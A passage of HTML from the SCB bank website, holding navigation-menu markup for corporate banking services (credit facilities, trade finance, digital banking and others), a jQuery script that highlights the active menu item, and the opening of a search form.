                                                                            <span>All Other Services</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>SERVICES</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/business-solution" class="ga_nav_header" title="Business Solution" target="_self">Business Solution</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/other-services/domestic-fund-transfer" class="ga_nav_header" title="Domestic Fund Transfer" target="_self">Domestic Fund Transfer</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/other-services/international-money-transfer" class="ga_nav_header" title="Other Services International Remittance Service via SWIFT" target="_self">Other Services International Remittance Service via SWIFT</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/other-services/foreign-exchange" class="ga_nav_header" title="Other Services Foreign Exchange" target="_self">Other Services Foreign Exchange</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/other-services/tele-consultation-service" class="ga_nav_header" title="Tele-consultation with specialist Doctors" target="_self">Tele-consultation with specialist Doctors</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="collapse-inner inner-level3" data-level3="1">
                    <div class="mega-menu-level-3">
                        <div class="collapse-item active" data-level1="1">
                            <h3 class="collapse-header no-content">
                                <a href="javascript:;" title="Corporate Banking" class="ga_nav_header level2-back"><i class="arrow left"></i><span>Corporate Banking</span></a>
                                <a href="/th/about-us" title="&#xE44;&#xE17;&#xE22;" class="ga_nav_header language-btn">&#xE44;&#xE17;&#xE22;</a>
                            </h3>
                        </div>

                        <div class="flex-contain row">
                            <div class="level-2-mobile-img">
                                <ul>
                                                        <li>
                                                            <a href="javascript:;" title="Credit Facilities" class="level-2-img  ga_nav_header" data-level2="0"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ccredit_facilities_active.svg&amp;hash=464bb00423255aee51a1111609227424eb05a75798d0379fbeffe52ae1416951) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ccredit_facilities_active.svg&amp;hash=464bb00423255aee51a1111609227424eb05a75798d0379fbeffe52ae1416951) no-repeat center/contain;"></span></a>
                                                        </li>
                                                        <li>
                                                            <a href="javascript:;" title="Investment Banking" class="level-2-img  ga_nav_header" data-level2="1"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Cinvestment_banking_active.svg&amp;hash=3026c33725b17e08c93f9c26297b2c7b223c28a32caf395f622fa22e5139bba1) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Cinvestment_banking_active.svg&amp;hash=3026c33725b17e08c93f9c26297b2c7b223c28a32caf395f622fa22e5139bba1) no-repeat center/contain;"></span></a>
                                                        </li>
                                                        <li>
                                                            <a href="javascript:;" title="Capital Markets" class="level-2-img  ga_nav_header" data-level2="2"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ccapital_market_active.svg&amp;hash=547586bb2abed99e4a79ea7aaddc17b75d55dc3488985e176faeb9372317e771) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ccapital_market_active.svg&amp;hash=547586bb2abed99e4a79ea7aaddc17b75d55dc3488985e176faeb9372317e771) no-repeat center/contain;"></span></a>
                                                        </li>
                                                        <li>
                                                            <a href="javascript:;" title="Cash Management" class="level-2-img  ga_nav_header" data-level2="3"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ccash_management_active.svg&amp;hash=dee58f4116742c6e85846a416a3af069ad36967bc1361222454eec9ccd9e14c6) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ccash_management_active.svg&amp;hash=dee58f4116742c6e85846a416a3af069ad36967bc1361222454eec9ccd9e14c6) no-repeat center/contain;"></span></a>
                                                        </li>
                                                        <li>
                                                            <a href="javascript:;" title="Financial Markets" class="level-2-img  ga_nav_header" data-level2="4"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Cfinancial_market_active.svg&amp;hash=c790999e2126c5d9ff78a3debb1462f5c75b7dcd5b433b0143fe1421f48306f3) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Cfinancial_market_active.svg&amp;hash=c790999e2126c5d9ff78a3debb1462f5c75b7dcd5b433b0143fe1421f48306f3) no-repeat center/contain;"></span></a>
                                                        </li>
                                                        <li>
                                                            <a href="javascript:;" title="Corporate Trust" class="level-2-img  ga_nav_header" data-level2="5"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ccorporate_trust_active.svg&amp;hash=b8c9983849a6049aeb51db0ba1a91858bd0eb4da7be013e87f4e1119139e87c0) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ccorporate_trust_active.svg&amp;hash=b8c9983849a6049aeb51db0ba1a91858bd0eb4da7be013e87f4e1119139e87c0) no-repeat center/contain;"></span></a>
                                                        </li>
                                                        <li>
                                                            <a href="javascript:;" title="Digital Banking" class="level-2-img  ga_nav_header" data-level2="6"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Cdigital_banking_services_active.svg&amp;hash=27ff8005015c82c9bbce62043c4f97e616eaae41f41d704f5dc8ecde6d934440) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Cdigital_banking_services_active.svg&amp;hash=27ff8005015c82c9bbce62043c4f97e616eaae41f41d704f5dc8ecde6d934440) no-repeat center/contain;"></span></a>
                                                        </li>
                                                        <li>
                                                            <a href="javascript:;" title="Trade Finance" class="level-2-img  ga_nav_header" data-level2="7"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ctrade_finance_active.svg&amp;hash=2baa5648fc21220fbfcdebfbf1aec351ba9cf1dacf56df13812a5fe865c4f747) no-repeat center/contain; -webkit-mask:url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ctrade_finance_active.svg&amp;hash=2baa5648fc21220fbfcdebfbf1aec351ba9cf1dacf56df13812a5fe865c4f747) no-repeat center/contain;"></span></a>
                                                        </li>
                                </ul>
                            </div>

                            <div class="level-3-mobile-link">
                                            <div class="level-3-mobile level-3-mobile-0">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/corporate-banking/credit-facilities" title="All Credit Facilities" class="ga_nav_header">
                                                                            <span>All Credit Facilities</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>Services</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/credit-facilities/working-capital-facilities-long-term-loan/scb-overdraft" class="ga_nav_header" title="Overdraft" target="_self">Overdraft</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/credit-facilities/working-capital-facilities-long-term-loan/scb-promissory-note" class="ga_nav_header" title="Promissory Note" target="_self">Promissory Note</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/credit-facilities/working-capital-facilities-long-term-loan/scb-clean-bill-discount" class="ga_nav_header" title="Clean Bill Discount" target="_self">Clean Bill Discount</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/credit-facilities/working-capital-facilities-long-term-loan/scb-long-term-loan" class="ga_nav_header" title="Long Term Loan" target="_self">Long Term Loan</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/credit-facilities/guarantee/scb-letter-of-guarantee" class="ga_nav_header" title="Letter of Guarantee" target="_self">Letter of Guarantee</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/credit-facilities/guarantee/scb-standby-letter-of-credit" class="ga_nav_header" title="Standby Letter of Credit" target="_self">Standby Letter of Credit</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/credit-facilities/guarantee/scb-acceptance-aval" class="ga_nav_header" title="Acceptance Aval" target="_self">Acceptance Aval</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>Related Links</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/rates-fees" class="ga_nav_header" title="Rates &amp; Fees" target="_self">Rates &amp; Fees</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/foreign-exchange-rates" class="ga_nav_header" title="Foreign Exchange Rate" target="_self">Foreign Exchange Rate</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="level-3-mobile level-3-mobile-1">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/corporate-banking/investment-banking" title="All Investment Banking" class="ga_nav_header">
                                                                            <span>All Investment Banking</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>Services</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/investment-banking/financial-advisory" class="ga_nav_header" title="Financial Advisory" target="_self">Financial Advisory</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/investment-banking/merger-acquistion" class="ga_nav_header" title="Merger Acquisition" target="_self">Merger Acquisition</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/investment-banking/fixed-income-instrument-and-underwriting-service/" class="ga_nav_header" title="Fixed Income Instrument and Underwriting Service" target="_self">Fixed Income Instrument and Underwriting Service</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>Related Links</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/rates-fees" class="ga_nav_header" title="Rates &amp; Fees" target="_self">Rates &amp; Fees</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/foreign-exchange-rates" class="ga_nav_header" title="Foreign Exchange Rate" target="_self">Foreign Exchange Rate</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="level-3-mobile level-3-mobile-2">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/corporate-banking/capital-market" title="All Capital Markets" class="ga_nav_header">
                                                                            <span>All Capital Markets</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>Services</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/capital-market/structured-finance" class="ga_nav_header" title="Structured Finance" target="_self">Structured Finance</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/capital-market/project-finance" class="ga_nav_header" title="Project Finance" target="_self">Project Finance</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>Related Links</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/rates-fees" class="ga_nav_header" title="Rates &amp; Fees" target="_self">Rates &amp; Fees</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/foreign-exchange-rates" class="ga_nav_header" title="Foreign Exchange Rate" target="_self">Foreign Exchange Rate</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="level-3-mobile level-3-mobile-3">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/corporate-banking/business-cash-management" title="All Cash Management" class="ga_nav_header">
                                                                            <span>All Cash Management</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>Services</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/business-cash-management/scb-business-collection" class="ga_nav_header" title="Business Collection" target="_self">Business Collection</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/business-cash-management/scb-business-collection" class="ga_nav_header" title="Business Payment" target="_self">Business Payment</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/business-cash-management/scb-account-management" class="ga_nav_header" title="Account Management" target="_self">Account Management</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/business-cash-management/scb-business-e-channel" class="ga_nav_header" title="Business e-Channel" target="_self">Business e-Channel</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>Related Links</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="https://www.scbbusinessanywhere.com/" class="ga_nav_header" title="SCB  Business Anywhere" target="_blank">SCB  Business Anywhere</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="https://www.scbbusinessnet.com/s1gcb/logon/sbuser" class="ga_nav_header" title="SCB Business Net" target="_blank">SCB Business Net</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/foreign-exchange-rates" class="ga_nav_header" title="Foreign Exchange Rate" target="_self">Foreign Exchange Rate</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="level-3-mobile level-3-mobile-4">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/corporate-banking/financial-market" title="All Financial Markets" class="ga_nav_header">
                                                                            <span>All Financial Markets</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>Services</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/financial-market/financial-risk-management-solutions/foreign-exchange-rate-risk-management" class="ga_nav_header" title="Foreign Exchange Rate Risk Management" target="_self">Foreign Exchange Rate Risk Management</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/financial-market/financial-risk-management-solutions/interest-rate-risk-management" class="ga_nav_header" title="Interest Rate Risk Management" target="_self">Interest Rate Risk Management</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/financial-market/investment-solutions" class="ga_nav_header" title="Investment Solutions" target="_self">Investment Solutions</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>Related Links</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/rates-fees" class="ga_nav_header" title="Rates &amp; Fees" target="_self">Rates &amp; Fees</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/foreign-exchange-rates" class="ga_nav_header" title="Foreign Exchange Rate" target="_self">Foreign Exchange Rate</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="level-3-mobile level-3-mobile-5">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/corporate-banking/corporate-trust" title="All Corporate Trust" class="ga_nav_header">
                                                                            <span>All Corporate Trust</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>Services</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/corporate-trust/custodian" class="ga_nav_header" title="Custodian" target="_self">Custodian</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/corporate-trust/mutual-fund-supervisor" class="ga_nav_header" title="Mutual Fund Supervisor" target="_self">Mutual Fund Supervisor</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/corporate-trust/registrar" class="ga_nav_header" title="Registrar" target="_self">Registrar</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/corporate-trust/debenture-s-holders-representative" class="ga_nav_header" title="Debenture&#x27;s Holder Representative" target="_self">Debenture&#x27;s Holder Representative</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/corporate-trust/scb-custodian-net" class="ga_nav_header" title="SCB Custodian Net" target="_self">SCB Custodian Net</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>Related Links</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="https://ctd.scb.co.th/SCBCustodianNetCust//jsp/login.faces" class="ga_nav_header" title="SCB Custodian Net" target="_blank">SCB Custodian Net</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/rates-fees" class="ga_nav_header" title="Rates &amp; Fees" target="_self">Rates &amp; Fees</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/foreign-exchange-rates" class="ga_nav_header" title="Foreign Exchange Rate" target="_self">Foreign Exchange Rate</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="level-3-mobile level-3-mobile-6">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/corporate-banking/digital-banking-services" title="All Digital Banking" class="ga_nav_header">
                                                                            <span>All Digital Banking</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>Services</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/digital-banking-services/business-anywhere" class="ga_nav_header" title="SCB  Business  Anywhere" target="_self">SCB  Business  Anywhere</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/business-cash-management/scb-business-e-channel/scb-business-net" class="ga_nav_header" title="SCB Business Net" target="_self">SCB Business Net</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/trade-finance/scb-trade-net" class="ga_nav_header" title="SCB Trade Net" target="_self">SCB Trade Net</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/corporate-trust/scb-custodian-net" class="ga_nav_header" title="SCB Custodian Net" target="_self">SCB Custodian Net</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/digital-banking-services/scb-fx-online" class="ga_nav_header" title="SCB FX Online" target="_self">SCB FX Online</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/business-cash-management/scb-business-collection/scb-business-promptpay" class="ga_nav_header" title="SCB Business Promtpay" target="_self">SCB Business Promtpay</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="https://lg.scb.co.th" class="ga_nav_header" title="SCB Digital LG" target="_blank">SCB Digital LG</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>Related Links</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/rates-fees" class="ga_nav_header" title="Rates &amp; Fees" target="_self">Rates &amp; Fees</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/foreign-exchange-rates" class="ga_nav_header" title="Foreign Exchange Rate" target="_self">Foreign Exchange Rate</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="level-3-mobile level-3-mobile-7">
                                                <div class="row">
                                                    <div class="col-sm-12">
                                                        <div class="row">
                                                                <div class="col-sm-12">
                                                                    <div class="level-3-title">
                                                                        <a href="/en/corporate-banking/trade-finance" title="All Trade Finance" class="ga_nav_header">
                                                                            <span>All Trade Finance</span>
                                                                            <span class="bg-arrow-right"></span>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>Services</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/trade-finance/import" class="ga_nav_header" title="Import" target="_self">Import</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/trade-finance/export" class="ga_nav_header" title="Export" target="_self">Export</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/trade-finance/additional-trade-services" class="ga_nav_header" title="Additional Trade Services" target="_self">Additional Trade Services</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3>Related Links</h3>
                                                                        <ul>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/digital-banking-services/scb-trade-net" class="ga_nav_header" title="SCB Trade Net" target="_self">SCB Trade Net</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="https://www.scbbusinessanywhere.com/" class="ga_nav_header" title="SCB Business Anywhere" target="_blank">SCB Business Anywhere</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/corporate-banking/trade-finance/additional-trade-services/scb-cross-border-payment-tracking" class="ga_nav_header" title="SCB Cross Border Payment Tracking" target="_self">SCB Cross Border Payment Tracking</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/rates-fees" class="ga_nav_header" title="Rates &amp; Fees" target="_self">Rates &amp; Fees</a>
                                                                                </li>
                                                                                <li>
                                                                                    <a href="/en/personal-banking/foreign-exchange-rates" class="ga_nav_header" title="Foreign Exchange Rate" target="_self">Foreign Exchange Rate</a>
                                                                                </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <div class="col-sm-12">
                                                                    <div class="item">
                                                                        <h3></h3>
                                                                        <ul>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                            </div>
                        </div>
                    </div>
                </div>
        </div>
    </header>
    <script>
        $(document).ready(function () {

            var nodeIds = [1171];
            //console.log("nodeIds -> "+nodeIds);
            $.each(nodeIds, function(index, value){
                // Check each <a> tag for the data-nodeid attribute
                //console.log("nodeIds value->" + value);
                var activeMainCurrent = $('a[data-nodeid].current');
                if (activeMainCurrent.length >0) {
                    var currenttaga = $('a[data-nodeid="' + value + '"]'); 
                    if(currenttaga.length == 0){

                    }else{
                        activeMainCurrent.removeClass('current');
                        $('a[data-nodeid="' + value + '"]').addClass('current');
                    }           
                }else{
                    $('a[data-nodeid="' + value + '"]').addClass('current');
                }
            });

            /////////case active menu Sustainability
            let isSustainability = false;
            var currentUrl = window.location.href;
            if (currentUrl.includes('sustainability')) {
                isSustainability = true;
            }
            var activeMain = $('a[data-nodeid]');
            $.each(activeMain, function (index, value) {
                var hrefurl = value.href;
                //console.log(hrefurl);
                var titleurl = value.title;
                //console.log(titleurl);
                var nodeidvale = value.dataset.nodeid;
                if (hrefurl.includes('sustainability') && isSustainability && (titleurl.toLowerCase() === 'sustainability')) {
                    var activeMainCurrent = $('a[data-nodeid].current');
                    activeMainCurrent.removeClass('current');
                    $('a[data-nodeid="' + nodeidvale + '"]').addClass('current');
                    //console.log('-------------------------------------------------');
                }
            });
            /////////case active menu Sustainability


            // Active Main Link
            var activeMain = $('a[data-nodeid].current');
            if (activeMain.length == 0) {
                if ($('.global-nav > ul > li:first > a').hasClass('link-sub')) {
                    $('.global-nav > ul > li:first > a').addClass('active');
                }
            }

            // Active Mega Menu
            var currentTab = $('li.has-sub .current');
            var linkSub = currentTab.closest('.has-sub').find('.link-sub');
            if (currentTab.length > 0) {
                var tabId = currentTab.attr('href');
                $(tabId).addClass('active');
                linkSub.addClass('active');
                currentTab.removeClass('current').addClass('active');
            } else { //Default active tab
                $('a[href="#menu-tab-1"]').addClass('active');
                $('#menu-tab-1').addClass('active');
            }
        });
    </script>




<style>/* 
    #search-modal .logo img {
        width: 136px;
        height: 44px;
    }

    .search-result .results.active {
    opacity: 1;
    transform: translateY(0);
    transition: all 0.5s 0.02s;
} */
</style>

<div id="search-modal" data-searchmodal="" class="modal" data-url="/en/about-us/">
    <header >
        <a href="#" title="" class="icons icon-close"></a>

        <a href="/en/about-us.html" title="SCB" class="logo ga_main_logo">

                            <img src="/content/media/commons/scb-logo-white.svg" alt="SCB">


        </a>
    </header>
    <div class="inner-container">
        <div class="search-result">
            <section class="search">

                <input type="hidden" id="numberOfRecentItems" value="3">
                <form action="" method="get" name="search-form" id="search-form">
                    <div class="search-input" style="background-color: transparent;">
                        <input type="hidden" id="hdtxtSearch" />
                        <button type="submit" name="search-submit" id="search-submit" title="" class="icons icon-search" disabled></button>
                        <!--<input id="txtSearch" name="searchtext" type="text" placeholder=!"CMS.Helpers.ResHelper.GetString("Search.Input.Placeholder", langcurrent)" class="search-advance ui-autocomplete-input" autocomplete="off" />-->
                        <input id="txtSearch" name="searchtext" type="text" placeholder="Sawadee! What you are looking for..." class="search-advance ui-autocomplete-input" autocomplete="off" />
                    </div>
                </form>
                <style>
